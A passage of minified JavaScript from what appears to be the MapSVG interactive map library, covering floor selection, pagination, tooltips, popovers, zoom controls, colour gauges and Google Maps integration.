class="mapsvg-floors-list-wrap"></div>').appendTo(_data.$floorsControl);_data.$floorsControlListNano=$('<div class="nano"></div>').appendTo(_data.$floorsControlListWrap);_data.$floorsControlList=$('<div class="mapsvg-floors-list nano-content"></div>').appendTo(_data.$floorsControlListNano);_data.$floorsControl.appendTo(_data.$map);}_data.$floorsControlLabel.html(_data.options.floorsControl.label);_data.$floorsControlList.empty();_data.$floorsControl.removeClass("mapsvg-top-left mapsvg-top-right mapsvg-bottom-left mapsvg-bottom-right");_data.$floorsControl.addClass("mapsvg-"+_data.options.floorsControl.position);_data.$floorsControl.css({"max-height":_data.options.floorsControl.maxHeight});_data.options.floors.forEach(function(f){var item=$('<div class="mapsvg-floors-item" data-floor-id="'+f.object_id+'">'+"<label>"+f.title+"</label> "+"</div>").appendTo(_data.$floorsControlList);});_data.$floorsControlListNano.nanoScroller({preventPageScrolling:true});_data.$floorsControl.off();_data.$floorsControl.on("click",".mapsvg-floors-item",function(){var id=$(this).data("floor-id");_this.setFloor(id);});_data.$floorsControlLabel.on("click",function(){_data.$floorsControl.toggleClass("closed");});_data.$floorsControl.toggleClass("closed",!_data.options.floorsControl.expanded);}else _data.$floorsControl&&_data.$floorsControl.hide();},setFloor:function(id){_data.$floorsControl.find(".mapsvg-floors-item").toggleClass("active",false);_data.$floorsControl.find('[data-floor-id="'+id+'"]').toggleClass("active",true);_data.options.floors.forEach(function(floor){_data.$svg.find("#"+floor.object_id).hide();});var floor=_data.$svg.find("#"+id);floor.show();floor=new MapObject(floor,_this);var bbox=floor.getBBox();_data._viewBox=bbox;_this.setViewBox(_data._viewBox);_data.zoomLevels=null;_data.zoomLevel=1;_this.setZoom();floor=null;},getGroupSelectOptions:function(){var id;var optionGroups=[];var options=[];var options2=[];_data.$svg.find("g").each(function(index){if(id=$(this)[0].getAttribute("id"))options.push({label:id,value:id});});optionGroups.push({title:"SVG Layers / Groups",options});_data.$svg.find("path,ellipse,circle,polyline,polygon,rectangle,img,text").each(function(index){if(id=$(this)[0].getAttribute("id"))options2.push({label:id,value:id});});optionGroups.push({title:"Other SVG objects",options:options2});return optionGroups;},loadDataObjects:function(params){var _this=this;return _this.database.getAll(params);},loadDirectory:function(){var _this=this;if(!_data.editMode){if(_data.options.menu.on)_data.controllers.directory.loadItemsToDirectory();if(_data.options.database.pagination.on){var pager=_this.getPagination();if(_data.options.menu.on)_data.controllers.directory.addPagination(pager);else _data.$map.append(pager);}}},getPagination:function(callback){_data.pager&&_data.pager.empty().remove();_data.pager=$('<nav class="mapsvg-pagination"><ul class="pager"><!--<li class="mapsvg-first"><a href="#">First</a></li>--><li class="mapsvg-prev"><a href="#">&larr; Prev. '+_data.options.database.pagination.perpage+'</a></li><li class="mapsvg-next"><a href="#">Next '+_data.options.database.pagination.perpage+' &rarr;</a></li><!--<li class="mapsvg-last"><a href="#">Last</a></li>--></ul></nav>');if(_this.database.onFirstPage()&&_this.database.onLastPage())_data.pager.hide();else{_data.pager.find(".mapsvg-prev").removeClass("disabled");_data.pager.find(".mapsvg-first").removeClass("disabled");_data.pager.find(".mapsvg-last").removeClass("disabled");_data.pager.find(".mapsvg-next").removeClass("disabled");_this.database.onLastPage()&&(_data.pager.find(".mapsvg-next").addClass("disabled")&&_data.pager.find(".mapsvg-last").addClass("disabled"));_this.database.onFirstPage()&&(_data.pager.find(".mapsvg-prev").addClass("disabled")&&_data.pager.find(".mapsvg-first").addClass("disabled"));}_data.pager.on("click",".mapsvg-next:not(.disabled)",function(e){e.preventDefault();if(_this.database.onLastPage())return;_this.database.getAll({page:_this.database.page+1}).done(function(){callback&&callback();});}).on("click",".mapsvg-prev:not(.disabled)",function(e){e.preventDefault();if(_this.database.onFirstPage())return;_this.database.getAll({page:_this.database.page-1}).done(function(){callback&&callback();});}).on("click",".mapsvg-first:not(.disabled)",function(e){e.preventDefault();if(_this.database.onFirstPage())return;_this.database.getAll({page:1}).done(function(){callback&&callback();});}).on("click",".mapsvg-last:not(.disabled)",function(e){e.preventDefault();if(_this.database.onLastPage())return;_this.database.getAll({lastpage:true}).done(function(){callback&&callback();});});return _data.pager;},deleteMarkers:function(){while(_data.markers.length)_this.markerDelete(_data.markers[0]);},addDataObjectsAsMarkers:function(){var data=this.database.getLoaded();var _this=this;_this.deleteMarkers();data&&data.forEach(function(obj){if(obj.marker&&!(obj instanceof Marker)){obj.marker.id="marker_"+obj.id;obj.marker.attached=true;var marker=_this.markerAdd(obj.marker);marker&&marker.setObject(obj);}});},getCssUrl:function(){return MapSVG.urls.root+"css/mapsvg.css";},isGeo:function(){return _data.mapIsGeo;},functionFromString:function(string){var func;var error=false;var fn=string.trim();if(fn.indexOf("{")==-1||fn.indexOf("function")!==0||fn.indexOf("(")==-1)return {error:"MapSVG user function error: no function body."};var fnBody=fn.substring(fn.indexOf("{")+1,fn.lastIndexOf("}"));var params=fn.substring(fn.indexOf("(")+1,fn.indexOf(")"));try{func=new Function(params,fnBody);}catch(err){error=err;}if(!error)return func;else return error;},getOptions:function(forTemplate,forWeb,optionsDelta){optionsDelta=optionsDelta||{};var options=$.extend(true,{},_data.options);$.extend(true,options,optionsDelta);options.viewBox=_data._viewBox;delete options.markers;if(forTemplate){options.regions=[];_data.regions.forEach(function(r){options.regions.push(r.getOptions(forTemplate));});options.markers=_data.options.markers;}else{_data.regions.forEach(function(r){r.changed()&&(options.regions[r.id]=r.getOptions());});if(_data.markers.length>0)options.markers=[];_data.markers.forEach(function(m){options.markers.push(m.getOptions());});}if(forWeb)$.each(options,function(key,val){if(JSON.stringify(val)==JSON.stringify(defaults[key]))delete options[key];});return options;},on:function(event,callback){this.lastChangeTime=Date.now();if(!_data.events[event])_data.events[event]=[];_data.events[event].push(callback);},off:function(event,callback){_data.events[event]=[];},trigger:function(event){_data.eventHandlers&&_data.eventHandlers[event]&&_data.eventHandlers[event]();},setEvents:function(functions){_data.events=_data.events||{};for(var i in functions)if(typeof functions[i]==="string"){var func=functions[i]!=""?this.functionFromString(functions[i]):null;if(func&&!func.error&&!(func instanceof TypeError||func instanceof SyntaxError))_data.events[i]=func;else _data.events[i]=null;}else{if(typeof functions[i]==="function")_data.events[i]=functions[i];}$.extend(true,_data.options.events,functions);},setActions:function(options){$.extend(true,_data.options.actions,options);},setDetailsView:function(options){$.extend(true,_data.options.detailsView,options);},setMobileView:function(options){$.extend(true,_data.options.mobileView,options);},deleteDataField:function(name){_data.options.data.forEach(function(obj){delete obj[name];});},addZeroDataField:function(name){_data.options.data.forEach(function(obj){obj[name]="";});},attachDataToRegions:function(){_data.regions.forEach(function(region){region.objects=[];});_this.database.getLoaded().forEach(function(obj,index){if(obj.regions&&obj.regions.length)if(typeof obj.regions=="object")obj.regions.forEach(function(region){var r=_this.getRegion(region.id);if(r)r.objects.push(obj);});});},setTemplates:function(templates){var _this=this;_data.templates=_data.templates||{};for(var name in templates)if(name!=undefined){_data.options.templates[name]=templates[name];var t=_data.options.templates[name];if(name=="directoryItem"){t='{{#each items}}<div id="mapsvg-directory-item-{{id}}" class="mapsvg-directory-item" data-object-id="{{id}}">'+t+"</div>{{/each}}";name="directory";}_data.templates[name]=Handlebars.compile(t);}},setRegionStatus:function(region,status){var status=_this.regionsDatabase.getSchemaField("status").optionsDict[status];if(status.disabled)region.setDisabled(true);else region.setDisabled(false);if(status.color)region.setFill(status.color);else region.setFill();},update:function(options){for(var key in options)if(key=="regions")$.each(options.regions,function(id,regionOptions){var region=_this.getRegion(id);region&&region.update(regionOptions);if(regionOptions.gaugeValue!=undefined){_this.updateGaugeMinMax();_this.regionsRedrawColors();}if(regionOptions.disabled!=undefined){_this.deselectRegion(region);_data.options.regions[id]=_data.options.regions[id]||{};_data.options.regions[id].disabled=region.disabled;}});else if(key=="markers")$.each(options.markers,function(id,markerOptions){var marker=_this.getMarker(id);marker&&marker.update(markerOptions);});else{var setter="set"+MapSVG.ucfirst(key);if(_this.hasOwnProperty(setter))this[setter](options[key]);else _data.options[key]=options[key];}},setTitle:function(title){title&&(_data.options.title=title);},setExtension:function(extension){if(extension)_data.options.extension=extension;else delete _data.options.extension;},setDisableLinks:function(on){on=MapSVG.parseBoolean(on);if(on)_data.$map.on("click.a.mapsvg","a",function(e){e.preventDefault();});else _data.$map.off("click.a.mapsvg");_data.disableLinks=on;},setLoadingText:function(val){_data.options.loadingText=val;},setLockAspectRatio:function(val){_data.options.lockAspectRatio=MapSVG.parseBoolean(val);},setOnClick:function(h){_data.options.onClick=h||undefined;},setMouseOver:function(h){_data.options.mouseOver=h||undefined;},setMouseOut:function(h){_data.options.mouseOut=h||undefined;},setBeforeLoad:function(h){_data.options.beforeLoad=h||undefined;},setAfterLoad:function(h){_data.options.afterLoad=h||undefined;},setPopoverShown:function(h){_data.options.popoverShown=h||undefined;},on:function(event,handler){_data.eventHandlers=_data.eventHandlers||{};_data.eventHandlers[event]=handler;},setMarkerEditHandler:function(handler){_data.markerEditHandler=handler;},setRegionChoroplethField:function(field){_data.options.regionChoroplethField=field;_this.redrawGauge();},setRegionEditHandler:function(handler){_data.regionEditHandler=handler;},setDisableAll:function(on){on=MapSVG.parseBoolean(on);$.extend(true,_data.options,{disableAll:on});_data.regions.forEach(function(r){r.setDisabled();});},setRegionStatuses:function(_statuses){_data.options.regionStatuses=_statuses;var colors={};for(var status in _data.options.regionStatuses)colors[status]=_data.options.regionStatuses[status].color.length?_data.options.regionStatuses[status].color:undefined;_this.setColors({status:colors});},setColorsIgnore:function(val){_data.options.colorsIgnore=MapSVG.parseBoolean(val);_this.regionsRedrawColors();},setColors:function(colors){$.extend(true,_data.options,{colors});if(colors.status)_data.options.colors.status=colors.status;$.each(_data.options.colors,function(key,color){if(color===null||color=="")delete _data.options.colors[key];});if(colors.background)_data.$map.css({background:_data.options.colors.background});if(colors.hover)_data.options.colors.hover=colors.hover==""+parseInt(colors.hover)?parseInt(colors.hover):colors.hover;if(colors.selected)_data.options.colors.selected=colors.selected==""+parseInt(colors.selected)?parseInt(colors.selected):colors.selected;_this.regionsRedrawColors();},setTooltips:function(options){if(options.on!==undefined)options.on=MapSVG.parseBoolean(options.on);$.extend(true,_data.options,{tooltips:options});_data.tooltip=_data.tooltip||{posOriginal:{},posShifted:{},posShiftedPrev:{},mirror:{}};_data.tooltip.posOriginal={};_data.tooltip.posShifted={};_data.tooltip.posShiftedPrev={};_data.tooltip.mirror={};if(_data.tooltip.container)_data.tooltip.container[0].className=_data.tooltip.container[0].className.replace(/(^|\s)mapsvg-tt-\S+/g,"");else{_data.tooltip.container=$("<div />").addClass("mapsvg-tooltip");_data.$map.append(_data.tooltip.container);}var ex=_data.options.tooltips.position.split("-");if(ex[0].indexOf("top")!=-1||ex[0].indexOf("bottom")!=-1)_data.tooltip.posOriginal.topbottom=ex[0];if(ex[0].indexOf("left")!=-1||ex[0].indexOf("right")!=-1)_data.tooltip.posOriginal.leftright=ex[0];if(ex[1])_data.tooltip.posOriginal.leftright=ex[1];var event="mousemove.tooltip.mapsvg-"+_data.$map.attr("id");_data.tooltip.container.addClass("mapsvg-tt-"+_data.options.tooltips.position);$("body").off(event).on(event,function(e){MapSVG.mouse=MapSVG.mouseCoords(e);_data.tooltip.container[0].style.left=e.clientX+$(window).scrollLeft()-_data.$map.offset().left+"px";_data.tooltip.container[0].style.top=e.clientY+$(window).scrollTop()-_data.$map.offset().top+"px";var m={x:e.clientX+$(window).scrollLeft(),y:e.clientY+$(window).scrollTop()};var tbbox=_data.tooltip.container[0].getBoundingClientRect();var mbbox=_data.$wrap[0].getBoundingClientRect();tbbox={top:tbbox.top+$(window).scrollTop(),bottom:tbbox.bottom+$(window).scrollTop(),left:tbbox.left+$(window).scrollLeft(),right:tbbox.right+$(window).scrollLeft(),width:tbbox.width,height:tbbox.height};mbbox={top:mbbox.top+$(window).scrollTop(),bottom:mbbox.bottom+$(window).scrollTop(),left:mbbox.left+$(window).scrollLeft(),right:mbbox.right+$(window).scrollLeft(),width:mbbox.width,height:mbbox.height};if(m.x>mbbox.right||m.y>mbbox.bottom||m.x<mbbox.left||m.y<mbbox.top)return;if(_data.tooltip.mirror.top||_data.tooltip.mirror.bottom)if(_data.tooltip.mirror.top&&m.y>_data.tooltip.mirror.top){_data.tooltip.mirror.top=false;delete _data.tooltip.posShifted.topbottom;}else{if(_data.tooltip.mirror.bottom&&m.y<_data.tooltip.mirror.bottom){_data.tooltip.mirror.bottom=false;delete _data.tooltip.posShifted.topbottom;}}else if(tbbox.bottom<mbbox.top+tbbox.height){_data.tooltip.posShifted.topbottom="bottom";_data.tooltip.mirror.top=m.y;}else{if(tbbox.top>mbbox.bottom-tbbox.height){_data.tooltip.posShifted.topbottom="top";_data.tooltip.mirror.bottom=m.y;}}if(_data.tooltip.mirror.right||_data.tooltip.mirror.left)if(_data.tooltip.mirror.left&&m.x>_data.tooltip.mirror.left){_data.tooltip.mirror.left=false;delete _data.tooltip.posShifted.leftright;}else{if(_data.tooltip.mirror.right&&m.x<_data.tooltip.mirror.right){_data.tooltip.mirror.right=false;delete _data.tooltip.posShifted.leftright;}}else if(tbbox.right<mbbox.left+tbbox.width){_data.tooltip.posShifted.leftright="right";_data.tooltip.mirror.left=m.x;}else{if(tbbox.left>mbbox.right-tbbox.width){_data.tooltip.posShifted.leftright="left";_data.tooltip.mirror.right=m.x;}}var pos=$.extend({},_data.tooltip.posOriginal,_data.tooltip.posShifted);var _pos=[];pos.topbottom&&_pos.push(pos.topbottom);pos.leftright&&_pos.push(pos.leftright);pos=_pos.join("-");if(_data.tooltip.posShifted.topbottom!=_data.tooltip.posOriginal.topbottom||_data.tooltip.posShifted.leftright!=_data.tooltip.posOriginal.leftright){_data.tooltip.container[0].className=_data.tooltip.container[0].className.replace(/(^|\s)mapsvg-tt-\S+/g,"");_data.tooltip.container.addClass("mapsvg-tt-"+pos);_data.tooltip.posShiftedPrev=pos;}});},setPopovers:function(options){if(typeof options.mode=="string"&&options.mode.indexOf("function")==0)options.mode=_this.functionFromString(options.mode);$.extend(true,_data.options,{popovers:options});_data.options.popovers.on=_data.options.popovers.mode!="off";_data.options.popovers.centerOn=MapSVG.parseBoolean(_data.options.popovers.centerOn);if(!_data.$popover){_data.$popover=$("<div />").addClass("mapsvg-popover");_data.layers.popovers.append(_data.$popover);}_data.$popover.css({width:_data.options.popovers.width+(_data.options.popovers.width=="auto"?"":"px"),"max-width":_data.options.popovers.maxWidth+"%","max-height":_data.options.popovers.maxHeight*_data.$wrap.outerHeight()/100+"px"});if(_data.options.popovers.mobileFullscreen&&MapSVG.isPhone){$("body").toggleClass("mapsvg-fullscreen-popovers",true);_data.$popover.appendTo("body");}},setRegionPrefix:function(prefix){_data.options.regionPrefix=prefix;},setInitialViewBox:function(v){if(typeof v=="string")v=v.trim().split(" ");_data._viewBox=[parseFloat(v[0]),parseFloat(v[1]),parseFloat(v[2]),parseFloat(v[3])];_data.zoomLevel=0;},setViewBoxOnStart:function(){_data.viewBoxFull=_data.svgDefault.viewBox;_data.viewBoxFake=_data.viewBox;_data.whRatioFull=_data.viewBoxFull[2]/_data.viewBox[2];_data.$svg[0].setAttribute("viewBox",_data.viewBoxFull.join(" "));_data.vbstart=1;},setViewBox:function(v,skipAdjustments){if(typeof v=="string")v=v.trim().split(" ");var d=v&&v.length==4?v:_data.svgDefault.viewBox;var isZooming=parseFloat(d[2])!=_data.viewBox[2]||parseFloat(d[3])!=_data.viewBox[3];_data.viewBox=[parseFloat(d[0]),parseFloat(d[1]),parseFloat(d[2]),parseFloat(d[3])];_data.whRatio=_data.viewBox[2]/_data.viewBox[3];!_data.vbstart&&_this.setViewBoxOnStart();if(!v){_data._viewBox=_data.viewBox;_data._scale=1;}var p=_data.options.padding;if(p.top){_data.viewBox[1]-=p.top;_data.viewBox[3]+=p.top;}if(p.right)_data.viewBox[2]+=p.right;if(p.bottom)_data.viewBox[3]+=p.bottom;if(p.left){_data.viewBox[0]-=p.left;_data.viewBox[2]+=p.left;}_data.scale=_this.getScale();_data.superScale=_data.whRatioFull*_data.svgDefault.viewBox[2]/_data.viewBox[2];_data.scroll=_data.scroll||{};_data.scroll.tx=(_data.svgDefault.viewBox[0]-_data.viewBox[0])*_data.scale;_data.scroll.ty=(_data.svgDefault.viewBox[1]-_data.viewBox[1])*_data.scale;_data.$scrollpane.css({transform:"translate("+_data.scroll.tx+"px,"+_data.scroll.ty+"px)"});_data.$svg.css({transform:"scale("+_data.superScale+")"});if(isZooming&&!skipAdjustments)_this.updateSize();isZooming&&_this.trigger("zoom");return true;},setViewBoxReal:function(bbox){_data.viewBoxFull=bbox;_data.viewBoxFake=bbox;_data.whRatioFull=_data.viewBoxFull[2]/_data.viewBox[2];_data.viewBox=bbox;_data.svgDefault.viewBox=_data.viewBox;_data.viewBoxFull=bbox;_data.viewBoxFake=_data.viewBox;_data.whRatioFull=_data.viewBoxFull[2]/_data.viewBox[2];_data.$svg[0].setAttribute("viewBox",_data.viewBoxFull.join(" "));_data.scale=_this.getScale();var tx=-bbox[0]*_data.scale;var ty=-bbox[1]*_data.scale;_data.$layers.css({transform:"translate("+tx+"px,"+ty+"px)"});_data.zoomLevel=0;_this.setViewBox(bbox);},setViewBoxByGoogleMapBounds:function(){var googleMapBounds=_data.googleMaps.map.getBounds();var ne=[googleMapBounds.getNorthEast().lat(),googleMapBounds.getNorthEast().lng()];var sw=[googleMapBounds.getSouthWest().lat(),googleMapBounds.getSouthWest().lng()];var xyNE=_this.convertGeoToSVG(ne);var xySW=_this.convertGeoToSVG(sw);if(xyNE[0]<xySW[0]){var mapPointsWidth=_data.svgDefault.viewBox[2]/_data.mapLonDelta*360;xySW[0]=-(mapPointsWidth-xySW[0]);}var width=xyNE[0]-xySW[0];var height=xySW[1]-xyNE[1];_this.setViewBox([xySW[0],xyNE[1],width,height]);},redraw:function(){_data.$wrap.css({width:_data.$wrap.width(),height:_data.$wrap.width()/_data.whRatio});if(!MapSVG.browser.ie)_data.$wrap.css({width:"auto",height:"auto"});else _data.$wrap.css({width:"auto"});_this.updateSize();},setPadding:function(options){options=options||_data.options.padding;for(var i in options)options[i]=options[i]?parseInt(options[i]):0;$.extend(_data.options.padding,options);_this.setViewBox();_this.trigger("sizeChange");},setSize:function(width,height,responsive){_data.options.width=parseFloat(width);_data.options.height=parseFloat(height);_data.options.responsive=responsive!=null&&responsive!=undefined?MapSVG.parseBoolean(responsive):_data.options.responsive;if(!_data.options.width&&!_data.options.height){_data.options.width=_data.svgDefault.width;_data.options.height=_data.svgDefault.height;}else if(!_data.options.width&&_data.options.height)_data.options.width=parseInt(_data.options.height*_data.svgDefault.width/_data.svgDefault.height);else{if(_data.options.width&&!_data.options.height)_data.options.height=parseInt(_data.options.width*_data.svgDefault.height/_data.svgDefault.width);}_data.whRatio=_data.options.width/_data.options.height;_data.scale=_this.getScale();_this.setResponsive(responsive);if(_data.markers)_this.markersAdjustPosition();return [_data.options.width,_data.options.height];},setResponsive:function(on,force){on=on!=undefined?MapSVG.parseBoolean(on):_data.options.responsive;$(window).off("resize.mapsvg");_data.$map.css({width:"100%",height:"0","padding-bottom":_data.viewBox[3]*100/_data.viewBox[2]+"%"});if(MapSVG.browser.ie){_data.whRatio2=_data.svgDefault.viewBox[2]/_data.svgDefault.viewBox[3];_data.$svg.height(_data.$map.outerWidth()/_data.whRatio2);}if(!_data.resizeSensor)_data.resizeSensor=new MapSVG.ResizeSensor(_data.$map[0],function(){if(MapSVG.browser.ie){_data.whRatio2=_data.svgDefault.viewBox[2]/_data.svgDefault.viewBox[3];_data.$svg.height(_data.$map.outerWidth()/_data.whRatio2);}if(_data.options.googleMaps.on&&_data.googleMaps.map){var center=_data.googleMaps.map.getCenter();google.maps.event.trigger(_data.googleMaps.map,"resize");_data.googleMaps.map.setCenter(center);_this.setViewBoxByGoogleMapBounds();}else _this.setViewBox(_data.viewBox);_data.$popover&&_data.$popover.css({"max-height":_data.options.popovers.maxHeight*_data.$wrap.outerHeight()/100+"px"});_this.updateSize();});if(on)_data.$wrap.css({width:"100%",height:"auto"});else _data.$wrap.css({width:_data.options.width+"px",height:_data.options.height+"px"});$.extend(true,_data.options,{responsive:on});_this.setViewBox(_data.viewBox);_this.updateSize();},setScroll:function(options,skipEvents){options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));options.limit!=undefined&&(options.limit=MapSVG.parseBoolean(options.limit));$.extend(true,_data.options,{scroll:options});!skipEvents&&_this.setEventHandlers();},setZoom:function(options){options=options||{};options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));options.mousewheel!=undefined&&(options.mousewheel=MapSVG.parseBoolean(options.mousewheel));options.delta=2;if(options.limit){if(typeof options.limit=="string")options.limit=options.limit.split(";");options.limit=[parseInt(options.limit[0]),parseInt(options.limit[1])];}if(!_data.zoomLevels){_data.zoomLevels={};var _scale=1;for(var i=0;i<=20;i++){_data.zoomLevels[i+""]={_scale,viewBox:[0,0,_data._viewBox[2]/_scale,_data._viewBox[3]/_scale]};_scale=_scale*_data.options.zoom.delta;}_scale=1;for(var i=0;i>=-20;i--){_data.zoomLevels[i+""]={_scale,viewBox:[0,0,_data._viewBox[2]/_scale,_data._viewBox[3]/_scale]};_scale=_scale/_data.options.zoom.delta;}}$.extend(true,_data.options,{zoom:options});_data.$map.off("mousewheel.mapsvg");if(_data.options.zoom.on&&_data.options.zoom.mousewheel){if(MapSVG.browser.firefox){_data.firefoxScroll={insideIframe:false};_data.$map.on("mouseenter",function(){_data.firefoxScroll.insideIframe=true;_data.firefoxScroll.scrollX=window.scrollX;_data.firefoxScroll.scrollY=window.scrollY;}).on("mouseleave",function(){_data.firefoxScroll.insideIframe=false;});$(document).scroll(function(){if(_data.firefoxScroll.insideIframe)window.scrollTo(_data.firefoxScroll.scrollX,_data.firefoxScroll.scrollY);});}_data.$map.on("mousewheel.mapsvg",function(event,delta,deltaX,deltaY){if($(event.target).hasClass("mapsvg-popover")||$(event.target).closest(".mapsvg-popover").length)return;event.preventDefault();var d=delta>0?1:-1;var m=MapSVG.mouseCoords(event);m.x=m.x-_data.$svg.offset().left;m.y=m.y-_data.$svg.offset().top;var center=_this.convertPixelToSVG([m.x,m.y]);d>0?_this.zoomIn(center):_this.zoomOut(center);return false;});}_this.setZoomButtons();_data.canZoom=true;},setZoomButtons:function(){var loc=_data.options.zoom.buttons.location||"hide";if(!_data.zoomButtons){var buttons=$("<div />").addClass("mapsvg-buttons");buttons.zoomIn=$("<div />").addClass("mapsvg-btn-zoom in");var event=MapSVG.touchDevice?"touchend":"click";buttons.zoomIn.on(event,function(e){e.stopPropagation();_this.zoomIn();});buttons.zoomOut=$("<div />").addClass("mapsvg-btn-zoom out");buttons.zoomOut.on(event,function(e){e.stopPropagation();_this.zoomOut();});buttons.append(buttons.zoomIn).append(buttons.zoomOut);_data.zoomButtons=buttons;_data.$map.append(_data.zoomButtons);}_data.zoomButtons.removeClass("left");_data.zoomButtons.removeClass("right");loc=="right"&&_data.zoomButtons.addClass("right")||loc=="left"&&_data.zoomButtons.addClass("left");_data.options.zoom.on&&loc!="hide"?_data.zoomButtons.show():_data.zoomButtons.hide();},setCursor:function(type){type=type=="pointer"?"pointer":"default";_data.options.cursor=type;if(type=="pointer")_data.$map.addClass("mapsvg-cursor-pointer");else _data.$map.removeClass("mapsvg-cursor-pointer");},setPreloaderText:function(text){_data.options.loadingText=text;},setMultiSelect:function(on,deselect){_data.options.multiSelect=MapSVG.parseBoolean(on);if(deselect!==false)_this.deselectAllRegions();},setGauge:function(options){options=options||_data.options.gauge;options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));$.extend(true,_data.options,{gauge:options});var needsRedraw=false;if(!_data.$gauge){_data.$gauge={};_data.$gauge.gradient=$("<td>&nbsp;</td>").addClass("mapsvg-gauge-gradient");_this.setGaugeGradientCSS();_data.$gauge.container=$("<div />").addClass("mapsvg-gauge").hide();_data.$gauge.table=$("<table />");var tr=$("<tr />");_data.$gauge.labelLow=$("<td>"+_data.options.gauge.labels.low+"</td>");_data.$gauge.labelHigh=$("<td>"+_data.options.gauge.labels.high+"</td>");tr.append(_data.$gauge.labelLow);tr.append(_data.$gauge.gradient);tr.append(_data.$gauge.labelHigh);_data.$gauge.table.append(tr);_data.$gauge.container.append(_data.$gauge.table);_data.$map.append(_data.$gauge.container);}if(!_data.options.gauge.on&&_data.$gauge.container.is(":visible")){_data.$gauge.container.hide();needsRedraw=true;}else{if(_data.options.gauge.on&&!_data.$gauge.container.is(":visible")){_data.$gauge.container.show();needsRedraw=true;}}if(options.colors){_data.options.gauge.colors.lowRGB=MapSVG.tinycolor(_data.options.gauge.colors.low).toRgb();_data.options.gauge.colors.highRGB=MapSVG.tinycolor(_data.options.gauge.colors.high).toRgb();_data.options.gauge.colors.diffRGB={r:_data.options.gauge.colors.highRGB.r-_data.options.gauge.colors.lowRGB.r,g:_data.options.gauge.colors.highRGB.g-_data.options.gauge.colors.lowRGB.g,b:_data.options.gauge.colors.highRGB.b-_data.options.gauge.colors.lowRGB.b,a:_data.options.gauge.colors.highRGB.a-_data.options.gauge.colors.lowRGB.a};needsRedraw=true;_data.$gauge&&_this.setGaugeGradientCSS();}if(options.labels){_data.$gauge.labelLow.html(_data.options.gauge.labels.low);_data.$gauge.labelHigh.html(_data.options.gauge.labels.high);}needsRedraw&&_this.redrawGauge();},redrawGauge:function(){_this.updateGaugeMinMax();_this.regionsRedrawColors();},updateGaugeMinMax:function(){_data.options.gauge.min=0;_data.options.gauge.max=false;var values=[];_data.regions.forEach(function(r){if(r.gaugeValue!=null&&r.gaugeValue!=undefined)values.push(r.gaugeValue);});if(values.length>0){_data.options.gauge.min=values.length==1?0:Math.min.apply(null,values);_data.options.gauge.max=Math.max.apply(null,values);_data.options.gauge.maxAdjusted=_data.options.gauge.max-_data.options.gauge.min;}},setGaugeGradientCSS:function(){_data.$gauge.gradient.css({background:_data.options.gauge.colors.low,background:"-moz-linear-gradient(left, "+_data.options.gauge.colors.low+" 1%,"+_data.options.gauge.colors.high+" 100%)",background:"-webkit-gradient(linear, left top, right top, color-stop(1%,"+_data.options.gauge.colors.low+"), color-stop(100%,"+_data.options.gauge.colors.high+"))",background:"-webkit-linear-gradient(left, "+_data.options.gauge.colors.low+" 1%,"+_data.options.gauge.colors.high+" 100%)",background:"-o-linear-gradient(left, "+_data.options.gauge.colors.low+" 1%,"+_data.options.gauge.colors.high+" 100% 100%)",background:"-ms-linear-gradient(left,  "+_data.options.gauge.colors.low+" 1%,"+_data.options.gauge.colors.high+" 100% 100%)",background:"linear-gradient(to right,"+_data.options.gauge.colors.low+" 1%,"+_data.options.gauge.colors.high+" 100%)",filter:'progid:DXImageTransform.Microsoft.gradient( startColorstr="'+_data.options.gauge.colors.low+'", endColorstr="'+_data.options.gauge.colors.high+'",GradientType=1 )'});},setCss:function(css){_data.options.css=css;},setMenu:function(options){options=options||_data.options.menu;options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));$.extend(true,_data.options,{menu:options});_data.$menu&&_data.$menu.off("click.menu.mapsvg");if(_data.options.menu.on){var menuContainer=$("#"+_data.options.menu.containerId);if(menuContainer.length){if(!_data.$menu){if(!menuContainer.is("ul"))_data.$menu=$("<ul />").appendTo(menuContainer);else _data.$menu=menuContainer;if(!_data.$menu.hasClass("mapsvg-menu"))_data.$menu.addClass("mapsvg-menu");}if(_data.$menu.children().length===0)_data.regions.forEach(function(region,i){if(!region.disabled)_data.$menu.append(_data.options.menu.template(region));});_data.$menu.on("click.menu.mapsvg","a",function(e){e.preventDefault();var regionID=$(this).attr("href").replace("#","");var region=_this.getRegion(regionID);var center=region.getCenter();e.clientX=center[0];e.clientY=center[1];_this.regionClickHandler(e,region);}).on("mouseover.menu.mapsvg","a",function(e){var regionID=$(this).attr("href").replace("#","");var region=_this.getRegion(regionID);if(!region.selected)region.highlight();}).on("mouseout.menu.mapsvg","a",function(e){var regionID=$(this).attr("href").replace("#","");var region=_this.getRegion(regionID);if(!region.selected)region.unhighlight();});}}},setGoogleMaps:function(options){var _this=this;options=options||_data.options.googleMaps;options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));if(!_data.googleMaps)_data.googleMaps={loaded:false,initialized:false,map:null};$.extend(true,_data.options,{googleMaps:options});if(_data.options.googleMaps.on){_data.$map.toggleClass("mapsvg-with-google-map",true);if(!MapSVG.googleMapsApiLoaded)_this.loadGoogleMapsAPI(function(){_this.setGoogleMaps();},function(){_this.setGoogleMaps({on:false});});else if(!_data.googleMaps.map){_data.$googleMaps=$('<div class="mapsvg-layer mapsvg-layer-gm" id="mapsvg-google-maps-'+_this.id+'"></div>').prependTo(_data.$map);_data.$googleMaps.css({position:"absolute",top:0,left:0,bottom:0,right:0,"z-index":"0"});_data.googleMaps.map=new google.maps.Map(_data.$googleMaps[0],{mapTypeId:options.type,fullscreenControl:false,keyboardShortcuts:false,mapTypeControl:false,scaleControl:false,scrollwheel:false,streetViewControl:false,zoomControl:false});var overlay;USGSOverlay.prototype=new google.maps.OverlayView();function USGSOverlay(bounds,map){this.bounds_=bounds;this.map_=map;this.setMap(map);}USGSOverlay.prototype.onAdd=function(){};USGSOverlay.prototype.draw=function(){var overlayProjection=this.getProjection();var sw=overlayProjection.fromLatLngToDivPixel(this.bounds_.getSouthWest());var ne=overlayProjection.fromLatLngToDivPixel(this.bounds_.getNorthEast());var sw2=overlayProjection.fromLatLngToContainerPixel(this.bounds_.getSouthWest());var ne2=overlayProjection.fromLatLngToContainerPixel(this.bounds_.getNorthEast());var scale=(ne2.x-sw2.x)/_data.svgDefault.viewBox[2];var 